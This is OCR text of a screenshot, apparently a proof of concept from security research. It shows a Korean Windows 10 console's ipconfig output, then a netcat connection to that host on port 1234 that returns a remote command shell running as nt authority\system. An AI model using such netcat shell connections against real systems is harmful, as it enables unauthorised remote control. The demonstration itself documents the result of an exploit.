 Windows 10
관리자: C:₩Windows₩system32₩cmd.exe
C:₩Users₩Administrator>ipconfig
Windows IP 구성
이더넷 어댑터 이더넷:
연결별 DNS 접미사. . . . : localdomain
IPv6 주소 . . . . . . . . . : fdb2:2c26:f4e4:0:28ea:1648:302b:6742
임시 IPv6 주소. . . . . . . : fdb2:2c26:f4e4:0:a81a:ab9c:3722:afa
링크-로컬 IPv6 주소 . . . . : fe80::28ea:1648:302b:6742%11
IPv4 주소 . . . . . . . . . : 1.1.1.4
서브넷 마스크 . . . . . . . : 255.255.255.0
기본 게이트웨이 . . . . . . : fe80::21c:42ff:fe00:18%11
1.1.1.1
C:₩Users₩Administrator>
1. bash (nc)
bash (Python) ⌘1 bash (nc) ⌘2
bash-3.2$ nc 1.1.1.4 1234
Microsoft Windows [Version 10.0.17134.285]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>